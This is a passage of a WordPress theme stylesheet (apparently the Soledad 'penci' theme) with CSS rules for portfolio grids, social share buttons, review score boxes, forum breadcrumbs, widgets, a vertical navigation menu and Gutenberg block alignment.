.penci-portfolio-filter ul {
list-style: none;
display: inline-block;
vertical-align: top;
padding: 0 !important;
margin: 0;
}
.post-entry .penci-portfolio-filter ul li,
.penci-portfolio-filter ul li {
display: inline-block;
float: left;
margin: 0 15px 5px;
padding: 0;
}
.post-entry .penci-portfolio-filter ul li a,
.penci-portfolio-filter ul li a {
color: #313131;
font-family: var(--pchead-font);
}
.post-entry .penci-portfolio-filter ul li a:hover,
.post-entry .penci-portfolio-filter ul li.active a,
.penci-portfolio-filter ul li a:hover,
.penci-portfolio-filter ul li.active a {
color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-portfolio-wrap {
margin-left: -10px;
margin-right: -10px;
}
.penci-portfolio-wrap .inner-portfolio-posts {
display: inline-block;
width: 100%;
vertical-align: top;
}
.inner-portfolio-posts .portfolio-item {
width: 33.33333%;
padding: 0 10px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
float: left;
margin-bottom: 20px;
}
.penci-portfolio.column-2 .inner-portfolio-posts .portfolio-item,
.container .penci-portfolio.column-2 .inner-portfolio-posts .portfolio-item {
width: 50%;
}
.inner-item-portfolio {
position: relative;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
-webkit-animation-delay: .1s;
-moz-animation-delay: .1s;
-o-animation-delay: .1s;
animation-delay: .1s;
}
.penci-portfolio-wrap.column-2 .portfolio-item:nth-child(2n+1) .inner-item-portfolio,
.penci-portfolio-wrap.column-3 .portfolio-item:nth-child(3n+2) .inner-item-portfolio {
-webkit-animation-delay: .4s;
-moz-animation-delay: .4s;
-o-animation-delay: .4s;
animation-delay: .4s;
}
.penci-portfolio-wrap.column-3 .portfolio-item:nth-child(3n+3) .inner-item-portfolio {
-webkit-animation-delay: .7s;
-moz-animation-delay: .7s;
-o-animation-delay: .7s;
animation-delay: .7s;
}
.penci-portfolio.loaded .inner-item-portfolio.animated {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
opacity: 1;
}
.penci-portfolio-thumbnail a:after {
opacity: 0;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
background: #fff;
content: "";
-webkit-transition: .5s;
transition: .5s;
z-index: 10;
}
.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after {
opacity: 0.87;
}
.inner-item-portfolio .portfolio-desc {
position: absolute;
text-align: center;
top: 50%;
width: 100%;
padding: 0 10px;
margin: 0;
z-index: 12;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
}
.inner-item-portfolio a {
text-decoration: none !important;
}
.inner-item-portfolio .portfolio-desc h3 {
opacity: 0;
text-transform: uppercase;
font-size: 14px;
margin-bottom: 10px;
position: relative;
-webkit-transform: translateY(15px);
-ms-transform: translateY(15px);
transform: translateY(15px);
-webkit-transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
-moz-transition-delay: 0.2s;
color: #313131;
}
.inner-item-portfolio .portfolio-desc span {
opacity: 0;
font-size: 12px;
display: block;
vertical-align: top;
line-height: 1.3;
text-decoration: none;
color: #888;
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
-webkit-transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
-moz-transition-delay: 0.2s;
}
.inner-item-portfolio .portfolio-desc span del {
margin-right: 5px;
transform: translateY(2px);
-webkit-transform: translateY(2px);
display: inline-block;
}
.inner-item-portfolio .portfolio-desc span span {
display: inline-block;
}
.inner-item-portfolio .portfolio-desc span del span {
text-decoration: inherit;
}
.inner-item-portfolio .portfolio-desc span ins span {
font-size: 13px;
}
.inner-item-portfolio:hover .portfolio-desc h3,
.inner-item-portfolio:hover .portfolio-desc span {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc {
margin-top: 20px;
position: relative;
top: 0;
transform: none;
}
.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc h3,
.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc span {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
.penci-portfolio-below_img .penci-portfolio-thumbnail a:after {
content: none;
}
.single-portfolio-thumbnail {
margin-bottom: 26px;
text-align: center;
vertical-align: top;
}
.portfolio-page-content .portfolio-detail {
margin: 0 auto;
max-width: 1000px;
}
.project-pagination a {
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
text-transform: uppercase;
font-size: 13px;
}
.project-pagination .next-post a:after {
display: inline-block;
color: inherit;
content: '\f178';
font-family: FontAwesome;
font-size: 14px;
margin-left: 5px;
}
.project-pagination .prev-post a:before {
display: inline-block;
color: inherit;
content: '\f177';
font-family: FontAwesome;
font-size: 14px;
margin-right: 5px;
}
.penci-fawesome-ver5 .project-pagination .next-post a:after,
.penci-fawesome-ver5 .project-pagination .prev-post a:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.tags-share-box.hide-tags.page-share.no-border-bottom-portfolio {
border-bottom: none;
}
.penci-plf-loadmore {
position: relative;
}
.penci-pfl-ajaxdot {
display: inline-block;
width: 30px;
height: 30px;
background-color: #111;
border-radius: 100%;
-webkit-animation: scaleoutPortfolio 1s infinite ease-in-out;
animation: scaleoutPortfolio 1s infinite ease-in-out;
z-index: 50;
opacity: 0;
position: absolute;
top: 5px;
left: 50%;
margin-left: -15px;
visibility: hidden;
}
.penci-ajax-more-button.loading-portfolios .penci-pfl-ajaxdot {
opacity: 1;
z-index: 100;
visibility: visible;
}
.penci-ajax-more-button.loading-portfolios .ajax-more-text {
opacity: 0;
visibility: hidden;
}
.penci-ajax-more-button.loading-portfolios {
background: transparent !important;
color: transparent !important;
border-color: transparent !important;
}
@-webkit-keyframes scaleoutPortfolio {
0% {
-webkit-transform: scale(0);
}
100% {
-webkit-transform: scale(1);
opacity: 0;
}
}
@keyframes scaleoutPortfolio {
0% {
-webkit-transform: scale(0);
transform: scale(0);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 0;
}
}
.portfolio-page-content .portfolio-detail {
margin-left: 0;
margin-right: 0;
}
.penci-portfolio-meta-wrapper {
display: flex;
flex-wrap: wrap;
flex-direction: row;
margin: 30px -15px;
--pc-pf-ct-w: 60%;
--pc-pf-mt-w: 40%;
}
.penci-portfolio-meta-wrapper .penci-page-header {
text-align: left;
padding-left: 15px;
padding-right: 15px;
}
.penci-portfolio-meta-wrapper .penci-portfolio-col {
width: var(--pc-pf-ct-w);
padding-left: 15px;
padding-right: 15px;
}
.penci-portfolio-meta-wrapper .penci-meta-lists {
width: var(--pc-pf-mt-w);
}
@media only screen and (max-width: 767px) {
.penci-portfolio-meta-wrapper .penci-meta-lists {
width: 100%;
}
}
.penci-portfolio-meta-wrapper .penci-shortdesc {
width: var(--pc-pf-ct-w);
}
@media only screen and (max-width: 767px) {
.penci-portfolio-meta-wrapper .penci-shortdesc {
width: 100%;
}
}
ul.portfolio-meta-lists {
list-style: none;
margin: 0;
padding: 0;
display: table;
width: 100%;
}
ul.portfolio-meta-lists li {
display: table-row;
}
ul.portfolio-meta-lists li:not(:last-child) span {
padding-bottom: 10px;
}
ul.portfolio-meta-lists span {
display: table-cell;
}
ul.portfolio-meta-lists span.title {
font-weight: bold;
min-width: 70px;
padding-right: 10px;
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 {
display: flex;
flex-wrap: wrap;
flex-direction: row;
}
@media only screen and (max-width: 767px) {
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 {
flex-direction: column-reverse;
}
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper {
flex-direction: column;
margin-top: 0;
margin-bottom: 0;
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper .penci-portfolio-col {
width: 100%;
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper,
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .portfolio-page-content {
flex: 0 0 auto;
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper {
width: 29.06%;
}
@media only screen and (max-width: 767px) {
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper {
width: 100%;
}
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .portfolio-page-content {
width: 70.94%;
padding-left: 60px;
}
@media only screen and (max-width: 767px) {
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .portfolio-page-content {
width: 100%;
padding-left: 0;
}
}
.container.no_content .post-entry.portfolio-style-3 .portfolio-page-content {
width: 100%;
padding-left: 0;
}
.penci-sidebar-content .penci-portfolio-meta-wrapper {
flex-direction: column;
margin-top: 0;
margin-bottom: 60px;
}
.penci-sidebar-content .penci-portfolio-meta-wrapper .penci-portfolio-col {
width: 100%;
}
.portfolio-bottom-share {
text-align: center;
}
.portfolio-bottom-share.has-border {
border-bottom: 1px solid #dedede;
}
.portfolio-share-box > span {
border-top: 1px solid var(--pcborder-cl);
padding-top: 10px;
margin-top: 10px;
}
.portfolio-bottom-share .portfolio-share-box > span {
border-top: 0;
padding-top: 0;
margin-top: 0;
}
.portfolio-share-box.tags-share-box {
padding-right: 0;
}
.portfolio-share-box .share-title {
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
font-size: 12px;
text-transform: uppercase;
margin-right: 10px;
}
.portfolio-share-box .list-posts-share a {
color: var(--pcheading-cl);
text-decoration: none;
}
.portfolio-share-box .list-posts-share a:hover {
color: var(--pcaccent-cl);
}
.portfolio-share-box .list-posts-share a span {
display: none;
}
.portfolio-share-box .list-posts-share a:not(:last-child) {
margin-right: 10px;
}
.portfolio-share-box.style-2 .list-posts-share a, .portfolio-share-box.style-3 .list-posts-share a, .portfolio-share-box.style-4 .list-posts-share a {
display: inline-flex;
align-items: center;
justify-content: center;
width: 36px;
height: 36px;
margin-right: 5px;
transition: all 0.3s ease-in-out;
color: black;
border: 1px solid var(--pcborder-cl);
border-radius: 50%;
}
.portfolio-share-box.style-2 .list-posts-share a:hover,
.portfolio-share-box.style-3 .list-posts-share a,
.portfolio-share-box.style-3 .list-posts-share a:hover,
.portfolio-share-box.style-4 .list-posts-share a:hover {
color: #fff;
}
.portfolio-share-box.style-2 a.post-share-facebook:hover,
.portfolio-share-box.style-3 a.post-share-facebook,
.portfolio-share-box.style-3 a.post-share-facebook:hover,
.portfolio-share-box.style-4 a.post-share-facebook:hover {
background-color: #0d47a1;
border-color: #0d47a1;
}
.portfolio-share-box.style-2 a.post-share-twitter:hover,
.portfolio-share-box.style-3 a.post-share-twitter,
.portfolio-share-box.style-3 a.post-share-twitter:hover,
.portfolio-share-box.style-4 a.post-share-twitter:hover {
background-color: #40c4ff;
border-color: #40c4ff;
}
.portfolio-share-box.style-2 a.post-share-pinterest:hover,
.portfolio-share-box.style-3 a.post-share-pinterest,
.portfolio-share-box.style-3 a.post-share-pinterest:hover,
.portfolio-share-box.style-4 a.post-share-pinterest:hover {
background-color: #bd081c;
border-color: #bd081c;
}
.portfolio-share-box.style-2 a.post-share-email:hover,
.portfolio-share-box.style-3 a.post-share-email,
.portfolio-share-box.style-3 a.post-share-email:hover,
.portfolio-share-box.style-4 a.post-share-email:hover {
background-color: #0084ff;
border-color: #0084ff;
}
.portfolio-share-box.style-2 a.post-share-linkedin:hover,
.portfolio-share-box.style-3 a.post-share-linkedin,
.portfolio-share-box.style-3 a.post-share-linkedin:hover,
.portfolio-share-box.style-4 a.post-share-linkedin:hover {
background-color: #0077b5;
border-color: #0077b5;
}
.portfolio-share-box.style-2 a.post-share-tumblr:hover,
.portfolio-share-box.style-3 a.post-share-tumblr,
.portfolio-share-box.style-3 a.post-share-tumblr:hover,
.portfolio-share-box.style-4 a.post-share-tumblr:hover {
background-color: #34465d;
border-color: #34465d;
}
.portfolio-share-box.style-2 a.post-share-vk:hover,
.portfolio-share-box.style-3 a.post-share-vk,
.portfolio-share-box.style-3 a.post-share-vk:hover,
.portfolio-share-box.style-4 a.post-share-vk:hover {
background-color: #5181b8;
border-color: #5181b8;
}
.portfolio-share-box.style-2 a.post-share-pocket:hover,
.portfolio-share-box.style-3 a.post-share-pocket,
.portfolio-share-box.style-3 a.post-share-pocket:hover,
.portfolio-share-box.style-4 a.post-share-pocket:hover {
background-color: #ef4056;
border-color: #ef4056;
}
.portfolio-share-box.style-2 a.post-share-skype:hover,
.portfolio-share-box.style-3 a.post-share-skype,
.portfolio-share-box.style-3 a.post-share-skype:hover,
.portfolio-share-box.style-4 a.post-share-skype:hover {
background-color: #00aff0;
border-color: #00aff0;
}
.portfolio-share-box.style-2 a.post-share-whatsapp:hover,
.portfolio-share-box.style-3 a.post-share-whatsapp,
.portfolio-share-box.style-3 a.post-share-whatsapp:hover,
.portfolio-share-box.style-4 a.post-share-whatsapp:hover {
background-color: #00E676;
border-color: #00E676;
}
.portfolio-share-box.style-2 a.post-share-telegram:hover,
.portfolio-share-box.style-3 a.post-share-telegram,
.portfolio-share-box.style-3 a.post-share-telegram:hover,
.portfolio-share-box.style-4 a.post-share-telegram:hover {
background-color: #289FD9;
border-color: #289FD9;
}
.portfolio-share-box.style-2 a.post-share-reddit:hover,
.portfolio-share-box.style-3 a.post-share-reddit,
.portfolio-share-box.style-3 a.post-share-reddit:hover,
.portfolio-share-box.style-4 a.post-share-reddit:hover {
background-color: #F74300;
border-color: #F74300;
}
.portfolio-share-box.style-2 a.post-share-ok:hover,
.portfolio-share-box.style-3 a.post-share-ok,
.portfolio-share-box.style-3 a.post-share-ok:hover,
.portfolio-share-box.style-4 a.post-share-ok:hover {
background-color: #F18F00;
border-color: #F18F00;
}
.portfolio-share-box.style-2 a.post-share-stumbleupon:hover,
.portfolio-share-box.style-3 a.post-share-stumbleupon,
.portfolio-share-box.style-3 a.post-share-stumbleupon:hover,
.portfolio-share-box.style-4 a.post-share-stumbleupon:hover {
background-color: #EB4823;
border-color: #EB4823;
}
.portfolio-share-box.style-2 a.post-share-viber:hover,
.portfolio-share-box.style-3 a.post-share-viber,
.portfolio-share-box.style-3 a.post-share-viber:hover,
.portfolio-share-box.style-4 a.post-share-viber:hover {
background-color: #7d51a0;
border-color: #7d51a0;
}
.portfolio-share-box.style-2 a.post-share-line:hover,
.portfolio-share-box.style-3 a.post-share-line,
.portfolio-share-box.style-3 a.post-share-line:hover,
.portfolio-share-box.style-4 a.post-share-line:hover {
background-color: #01b901;
border-color: #01b901;
}
.portfolio-share-box.style-3 .list-posts-share a:hover {
opacity: 0.85;
}
.portfolio-share-box.style-4 .list-posts-share a {
background-color: #eee;
border-color: #eee;
}
.portfolio-share-box.style-4 .list-posts-share a:hover {
color: #fff;
}
@media only screen and (min-width: 768px) {
.container.portfolio-single-width-no-sidebar-small-container {
max-width: 770px;
margin-left: auto;
margin-right: auto;
}
}
.container.portfolio-single-width-fullwidth {
width: 100%;
padding-left: 15px;
padding-right: 15px;
}
.portfolio-releated-area .item-related h3 a {
letter-spacing: 0;
text-transform: none;
font-size: 16px;
}
.portfolio-releated-area .item-related .portfolio-cat {
display: block;
margin-top: 6px;
}
.portfolio-releated-area .item-related .portfolio-cat a {
color: var(--pcmeta-cl);
}
.portfolio-releated-area .item-related .portfolio-cat a:hover {
color: var(--pcaccent-cl);
}
.portfolio-releated-area .item-related .portfolio-cat a:not(:last-child):after {
content: ",";
display: inline-block;
}
.portfolio-page-content .portfolio-detail {
max-width: unset;
} .wrapper-penci-review {
margin-bottom: 25px;
margin-top: 20px;
border: 1px solid #dedede;
}
.penci-review-container {
padding: 25px;
}
.penci-review-thumb {
float: left;
width: 80px;
margin-right: 20px;
}
.penci-review-thumb img {
max-width: 100%;
height: auto;
}
.penci-review-metas {
display: block;
overflow: hidden;
}
.penci-review-metas .penci-review-meta {
margin-right: 15px;
display: inline-block;
color: #888;
font-size: 13px;
line-height: 1.5;
}
.penci-review-metas .penci-review-meta i {
font-size: 14px;
margin-right: 4px;
color: #aaa;
font-style: normal;
}
.penci-review-metas .penci-review-btnbuy {
float: left;
font-size: 12px;
font-weight: 700;
margin-top: 4px;
border: 1px solid;
padding: 0 12px;
height: 28px;
line-height: 26px;
color: var(--pcaccent-cl);
-moz-transition: 0.25s;
-webkit-transition: 0.25s;
transition: 0.25s;
}
.penci-review-metas .penci-review-btnbuy:hover {
background: var(--pcaccent-cl);
color: #fff;
border-color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-review-container.penci-review-count {
border-bottom: 1px solid #dedede;
}
.penci-review-container.penci-review-count h4 {
font-size: 20px;
margin: 0;
}
.penci-review-container.penci-review-count h4 span,
.penci-review-container.penci-review-count h4 a {
font-family: inherit;
color: inherit;
font-size: inherit;
font-weight: inherit;
letter-spacing: inherit;
text-decoration: none !important;
}
.penci-review-schemas,
.penci-review-desc {
margin-top: 10px;
}
.post-entry .penci-review-desc p {
margin: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number {
padding: 0;
margin: 20px 0 0 0;
clear: both;
width: 100%;
}
.wrapper-penci-review .penci-review ul.penci-review-number li {
list-style: none;
margin-bottom: 18px;
}
.wrapper-penci-review .penci-review ul.penci-review-number li:last-child {
margin-bottom: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number li:before,
.wrapper-penci-review .penci-review ul.penci-review-number li:after,
ul.penci-review-number li .penci-review-text:before,
ul.penci-review-number li .penci-review-text:after,
.penci-review-row:before,
.penci-review-row:after,
.penci-review-point:before,
.penci-review-point:after {
content: '';
display: table;
}
.penci-review-text {
font-weight: bold;
}
.penci-review-point {
font-size: inherit;
display: inline-block;
}
.penci-review-container.penci-review-point {
display: block;
}
.penci-review-score {
float: right;
font-size: inherit;
}
.penci-review-process {
display: block;
height: 13px;
background: #e6e6e6;
width: 100%;
margin-top: 5px;
}
.penci-review-process span {
display: block;
height: 13px;
width: 0;
background: var(--pcaccent-cl);
}
.penci-review-row {
display: inline-block;
width: calc(100% + 24px);
margin-left: -12px;
margin-right: -12px;
vertical-align: top;
}
.penci-review-stuff,
.penci-review-average {
float: left;
display: inline-block;
width: 66.666%;
padding: 0 12px;
}
.penci-review-average {
width: 33.333%;
}
.penci-review-average.full-w {
width: 100%;
margin: 0 !important;
}
.penci-review-stuff .penci-review-good {
width: 50%;
float: left;
display: inline-block;
padding: 0 12px;
}
.penci-review-stuff .penci-review-row.full-w .penci-review-good {
width: 100%;
}
.penci-review-stuff .penci-review-good h5 {
font-size: 15px;
margin-bottom: 15px;
}
.penci-review .penci-review-good ul {
padding: 0 0 0 0;
margin: 0;
}
.penci-review .penci-review-good ul li {
list-style: none;
padding-left: 18px;
margin-bottom: 7px;
}
.penci-review .penci-review-good ul li:last-child {
margin-bottom: 0;
}
.penci-review .penci-review-good ul li:before {
content: "\f058";
color: #22b162;
position: absolute;
left: 0;
top: 5px;
font-family: FontAwesome;
font-size: 14px;
line-height: 1;
background: none !important;
}
.penci-fawesome-ver5 .penci-review .penci-review-good ul li:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.penci-review .penci-review-bad ul li:before {
content: "\f056";
color: #e03030;
}
.penci-review-score-total {
background: var(--pcaccent-cl);
color: #fff;
text-align: center;
padding: 16px 10px;
display: block;
}
.penci-review-score-total.only-score {
padding: 30px 10px;
}
.penci-review-score-num {
font-size: 56px;
font-family: 'Oswald', sans-serif;
line-height: 1;
font-weight: 400;
}
.penci-review-score-total span {
font-size: 12px;
}
.penci-piechart {
position: absolute;
display: inline-block;
vertical-align: top;
right: 20px;
top: 20px;
text-align: center;
width: 50px;
height: 50px;
z-index: 15;
}
.penci-piechart.penci-piechart-small {
width: 34px;
height: 34px;
top: 7px;
right: 7px;
}
.penci-chart-text {
width: 50px;
height: 50px;
font-size: 16px;
position: absolute;
left: 0;
top: 0;
line-height: 50px;
font-family: 'Oswald', sans-serif;
font-weight: 400;
color: #fff;
}
.penci-piechart-small .penci-chart-text {
width: 34px;
height: 34px;
font-size: 12px;
line-height: 34px;
}  .bbp-breadcrumb {
}
div.bbp-breadcrumb {
float: none;
display: block;
margin-bottom: 30px;
}
.bbp-breadcrumb span,
.bbp-breadcrumb a {
font-size: 13px;
color: #888888;
font-family: var(--pchead-font);
font-weight: 500;
}
.bbp-breadcrumb .bbp-breadcrumb-sep {
color: #888888;
font-size: 13px;
margin: 0 15px;
} .widget_display_stats dl {
overflow: hidden;
}
.widget_display_stats dd,
.widget_display_stats dt {
display: inline-block;
vertical-align: top;
margin-bottom: 11px;
padding-bottom: 12px;
border-bottom: 1px solid #DEDEDE;
font-size: 14px;
}
.widget_display_stats dd:last-of-type,
.widget_display_stats dt:last-of-type {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.widget_display_stats dt {
float: left;
width: 75%;
}
.widget_display_stats dt:before {
content: "\f105";
font-family: FontAwesome;
display: inline-block;
margin-right: 10px;
font-size: 90%;
}
.penci-fawesome-ver5 .widget_display_stats dt:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.widget_display_stats dd {
float: right;
font-style: italic;
color: #888888;
font-family: var(--pcbody-font);
font-weight: normal;
text-align: right;
width: 25%;
position: relative;
}
.widget_display_stats dd strong {
font-weight: normal;
}
div.ppt {
font-weight: normal;
}
.pp_gallery ul a,
.pp_gallery ul {
height: 62px;
}
.pp_gallery {
margin-top: -65px;
}
.pp_nav p {
line-height: 1;
}
.penci-google-adsense,
.penci-google-adsense-1,
.penci-google-adsense-2 {
margin: 0 0 30px;
text-align: center;
overflow: hidden;
}
.penci-google-adsense.penci-google-adsense-footer {
margin-left: auto;
margin-right: auto;
margin-bottom: 50px;
}
.penci-adsense-below-slider {
margin-left: auto;
margin-right: auto;
margin-bottom: 60px;
margin-top: calc(var(--pchd-mg) * -1 + 30px);
text-align: center;
}
.widget_text .textwidget blockquote {
margin-bottom: 10px;
padding-left: 40px;
position: relative;
}
.widget_text .textwidget blockquote:before {
color: #999999;
position: absolute;
top: 0;
left: 0;
font-size: 22px;
content: "\f10d";
font-family: FontAwesome;
line-height: 1;
}
.penci-fawesome-ver5 .widget_text .textwidget blockquote:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
} .penci-vernav-enable .penci-menu-hbg {
box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.15);
}
.penci-vernav-toggle {
position: fixed;
width: 50px;
height: 50px;
display: none;
line-height: 40px;
background: none;
top: 0;
left: 0;
z-index: 99997;
transition: all 0.5s;
-webkit-transition: all 0.5s;
overflow: hidden;
}
.penci-vernav-poright .penci-vernav-toggle {
right: 0;
left: auto;
}
.penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle {
left: 330px;
}
.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle {
right: 330px;
}
body.admin-bar .penci-vernav-toggle {
top: 32px;
}
@media screen and (max-width: 782px) {
body.admin-bar .penci-vernav-toggle {
top: 46px;
}
}
.penci-vernav-toggle:before {
width: 0;
height: 0;
border-top: 50px solid var(--pcaccent-cl);
border-right: 50px solid transparent;
content: "";
display: block;
}
.penci-vernav-poright .penci-vernav-toggle:before {
border-left: 50px solid transparent;
}
.penci-vernav-toggle i {
position: absolute;
z-index: 10;
font-size: 14px;
top: 7px;
left: 9px;
font-weight: normal;
line-height: 1;
color: #fff;
}
body.penci-fawesome-ver5 .penci-vernav-toggle i {
font-weight: 900;
}
.penci-vernav-poright .penci-vernav-toggle i {
left: auto;
right: 9px;
}
@media only screen and (min-width: 961px) {
.penci-vernav-enable.penci-vernav-poleft .wrapper-boxed {
padding-left: 330px;
}
.penci-vernav-enable.penci-vernav-poright .wrapper-boxed {
padding-right: 330px;
}
.penci-vernav-enable .is-sticky #navigation {
width: calc(100% - 330px);
}
.penci-vernav-enable .penci-menu-hbg {
transform: none !important;
-webkit-transform: none !important;
-moz-transform: none !important;
}
}
@media only screen and (max-width: 960px) {
.penci-vernav-toggle {
display: inline-block;
}
}
@media only screen and (max-width: 479px) {
.penci-menu-hbg {
width: 330px !important;
}
.penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle,
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left {
left: 330px !important;
}
.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle,
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-right {
right: 330px !important;
}
.penci-menu-hbg.penci-menu-hbg-right {
transform: translateX(330px) !important;
-webkit-transform: translateX(330px) !important;
-moz-transform: translateX(330px) !important;
}
.penci-menu-hbg.penci-menu-hbg-left {
transform: translateX(-330px) !important;
-webkit-transform: translateX(-330px) !important;
-moz-transform: translateX(-330px) !important;
}
}
.penci-hbg-search-box {
margin-bottom: 30px;
}
form.pc-searchform.penci-hbg-search-form .inner-hbg-search-form {
position: relative;
}
form.pc-searchform.penci-hbg-search-form input.search-input {
width: 100%;
background: none;
font-size: 13px;
letter-spacing: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
}
form.pc-searchform.penci-hbg-search-form input.search-input:hover,
form.pc-searchform.penci-hbg-search-form input.search-input:focus {
border-color: var(--pcaccent-cl);
}
form.pc-searchform.penci-hbg-search-form i {
font-size: 14px;
color: #c7c7c7;
}
#sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input:hover,
#sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input:focus {
border-color: #e9e9e9;
}
@media only screen and (max-width: 1350px) and (min-width: 961px) {
.penci-vernav-enable .penci-sidebar-content,
.penci-vernav-enable .penci-single-style-10 #sidebar.penci-sidebar-content,
.penci-vernav-enable .penci-single-style-10 .penci-single-s10-content,
.penci-vernav-enable .container.penci_sidebar #main {
width: 100%;
padding-left: 0 !important;
padding-right: 0 !important;
}
.penci-vernav-enable .penci-single-style-10 .penci-single-s10-content,
.penci-vernav-enable .penci-single-style-10 .penci-sidebar-content {
width: 100%;
position: static;
margin-left: 0;
top: auto;
float: none;
display: block;
}
.penci-vernav-enable .penci-single-style-10 .penci-sidebar-content {
margin-bottom: 30px;
}
.penci-vernav-enable .penci-sidebar-content,
.penci-vernav-enable .penci-single-style-10 #sidebar.penci-sidebar-content {
margin-bottom: 40px;
}
}
@media only screen and (max-width: 1300px) and (min-width: 961px) {
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-1,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-2,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-3,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-5,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-6,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-7,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-8,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-9 {
width: 100%;
margin-right: 0;
margin-bottom: 30px;
}
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-4 {
width: 48.5%;
margin-bottom: 30px;
}
.penci-vernav-enable .footer-widget-wrapper.last {
margin-bottom: 0;
}
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-4:nth-child(2n+2) {
margin-right: 0;
}
} .penci-wpblock .penci-gutenberg-missing {
display: none !important;
}
.penci-wpblock ul.penci-grid {
margin-left: 0;
padding-left: 0;
}
.post-entry ol li.wp-block-latest-comments__comment {
margin-bottom: 15px;
}
.post-entry .wp-block-quote::before,
.wp-block-quote::before {
content: '”'
}
.penci_is_nosidebar .wp-block-image.alignfull,
.penci_is_nosidebar .wp-block-cover-image.alignfull,
.penci_is_nosidebar .wp-block-cover.alignfull,
.penci_is_nosidebar .wp-block-gallery.alignfull,
.penci_is_nosidebar .alignfull {
margin-left: calc(50% - 50vw);
width: 100vw;
max-width: 100vw;
}
.penci_is_nosidebar .wp-block-image.alignfull,
.penci_is_nosidebar .wp-block-cover-image.alignfull,
.penci_is_nosidebar .wp-block-cover.alignfull,
.penci_is_nosidebar .wp-block-gallery.alignfull,
.penci_is_nosidebar .alignfull {
margin-left: calc(50% - 50vw);
width: 100vw;
max-width: 100vw;
}
.post-entry ul.blocks-gallery-grid {
padding-left: 0;
}
.is-type-wp-embed .wp-block-embed__wrapper iframe {
position: static !important;
}
.is-type-wp-embed .wp-block-embed__wrapper blockquote {
display: none;
}
@media only screen and (min-width: 961px) {
.penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull,
.penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull,
.penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull,
.penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull,
.penci-vernav-enable .penci_is_nosidebar .alignfull {
margin-left: calc(50% - 50vw + 165px);
width: calc(100vw - 330px);
}
}
.penci_is_nosidebar .wp-block-cover.alignwide,
.penci_is_nosidebar .wp-block-cover-image.alignwide,
.penci_is_nosidebar .wp-block-image.alignwide,
.penci_is_nosidebar .wp-block-gallery.alignwide,
.penci_is_nosidebar .alignwide {
